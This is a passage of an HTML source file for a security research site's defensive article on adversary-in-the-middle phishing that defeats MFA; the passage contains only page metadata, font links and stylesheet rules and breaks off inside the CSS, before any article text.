




==== articles/adversary-in-the-middle.html @ 6ee177b2 "Cydra research site: front page + adversary-in-the-middle teardown 🤖 Generated with [Claude Code](ht" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Adversary in the Middle — how relay phishing defeats your MFA</title>
<meta name="description" content="A defensive teardown of an adversary-in-the-middle phishing kit that proxies the genuine login in real time and steals the authenticated session — and what actually stops it.">

<!-- Open Graph / LinkedIn preview. Replace https://cydra-intel.github.io/research with the deployed URL, e.g. https://cydra.io/research/aitm -->
<meta property="og:type" content="article">
<meta property="og:title" content="The login page is real. The theft is live.">
<meta property="og:description" content="How adversary-in-the-middle phishing proxies the genuine login and steals your session — even with MFA. A defensive teardown.">
<meta property="og:url" content="https://cydra-intel.github.io/research/articles/adversary-in-the-middle.html">
<meta property="og:image" content="https://cydra-intel.github.io/research/og-cover.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="675">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The login page is real. The theft is live.">
<meta name="twitter:description" content="How adversary-in-the-middle phishing steals your session even with MFA — a defensive teardown.">
<meta name="twitter:image" content="https://cydra-intel.github.io/research/og-cover.png">

<meta name="theme-color" content="#f5f6f8" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#0d0f14" media="(prefers-color-scheme: dark)">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=IBM+Plex+Serif:ital,wght@0,400;0,500;1,400&family=IBM+Plex+Mono:wght@400;500;600&display=swap">
<style>
  /* Layout: single reading column, dark "code-editor" cards punctuating serif body.
     One semantic accent (threat red); a separate teal only for the defense section. */
  :root{
    --bg:#f5f6f8; --surface:#ffffff; --fg:#15171d; --muted:#596070; --line:#e3e6ec;
    --accent:#cf4133; --accent-soft:rgba(207,65,51,.10);
    --defend:#0c8375; --defend-soft:rgba(12,131,117,.10);
    --code-bg:#11141b; --code-fg:#e8ecf4; --code-muted:#8b96ab;
    --code-com:#6f7b93; --code-str:#86d6b8; --code-red:#ff7a6b; --code-kw:#c3a0f0;
    --maxw:44rem; color-scheme:light;
  }
  @media (prefers-color-scheme:dark){ :root:not([data-theme="light"]){
    --bg:#0d0f14; --surface:#151921; --fg:#e8ebf1; --muted:#9aa3b2; --line:#252b35;
    --accent:#ff6a5a; --accent-soft:rgba(255,106,90,.14);
    --defend:#36b9a8; --defend-soft:rgba(54,185,168,.14);
    color-scheme:dark;
  }}
  :root[data-theme="dark"]{
    --bg:#0d0f14; --surface:#151921; --fg:#e8ebf1; --muted:#9aa3b2; --line:#252b35;
    --accent:#ff6a5a; --accent-soft:rgba(255,106,90,.14);
    --defend:#36b9a8; --defend-soft:rgba(54,185,168,.14);
    color-scheme:dark;
  }

  *{box-sizing:border-box}
  html{-webkit-text-size-adjust:100%}
  body{
    margin:0;
    background:var(--bg); color:var(--fg);
    font-family:"IBM Plex Serif",Georgia,"Times New Roman",serif;
    line-height:1.7; font-size:1.0625rem;
    padding-left:max(18px,env(safe-area-inset-left,0px));
    padding-right:max(18px,env(safe-area-inset-right,0px));
    padding-block:0;
  }
  img{max-width:100%}
  .wrap{max-width:var(--maxw); margin:0 auto; padding-block:3.5rem 4.5rem}
  .sans{font-family:"IBM Plex Sans",system-ui,sans-serif}

  .theme-toggle{
    position:fixed; top:14px; right:14px; z-index:50;
    width:2.3rem; height:2.3rem; border-radius:50%;
    border:1px solid var(--line); background:var(--surface); color:var(--fg);
    font-size:1rem; cursor:pointer; line-height:1;
    display:flex; align-items:center; justify-content:center;
    box-shadow:0 2px 10px rgba(0,0,0,.10);
  }
  .theme-toggle:focus-visible{outline:2px solid var(--accent); outline-offset:2px}

  .eyebrow{
    font-family:"IBM Plex Sans",sans-serif; font-weight:600; font-size:.74rem;
    letter-spacing:.14em; text-transform:uppercase; color:var(--accent);
    display:flex; align-items:center; gap:.6rem; margin-bottom:1.1rem;
  }
  .eyebrow::before{content:""; width:1.6rem; height:2px; background:var(--accent); display:inline-block}

  h1{
    font-family:"IBM Plex Sans",sans-serif; font-weight:700;
    font-size:clamp(2rem,6vw,3.1rem); line-height:1.08; letter-spacing:-.02em;
    text-wrap:balance; margin:0 0 1rem;
  }
  .dek{font-size:clamp(1.1rem,2.6vw,1.3rem); color:var(--muted); font-style:italic; margin:0 0 1.8rem; text-wrap:balance}
  .meta{
    font-family:"IBM Plex Sans",sans-serif; font-size:.82rem; color:var(--muted);
    display:flex; flex-wrap:wrap; gap:.5rem 1rem; align-items:center;
    padding-bottom:1.6rem; border-bottom:1px solid var(--line); margin-bottom:2.4rem;
  }
  .meta b{color:var(--fg); font-weight:600}

  h2{
    font-family:"IBM Plex Sans",sans-serif; font-weight:600;
    font-size:clamp(1.4rem,3.4vw,1.75rem); line-height:1.2; letter-spacing:-.01em;
    text-wrap:balance; margin:3rem 0 .9rem;
  }
  h2 .num{color:var(--accent); font-variant-numeric:tabular-nums; margin-right:.5rem}
  p{margin:0 0 1.15rem}
  .wrap > p, .wrap > h2, .wrap > .lead{max-width:38rem}
  .lead{font-size:1.18rem}
  strong{font-weight:600}
  em{font-style:italic}
  a{color:var(--accent); text-underline-offset:3px}

  .pull{
    font-family:"IBM Plex Sans",sans-serif; font-weight:600;
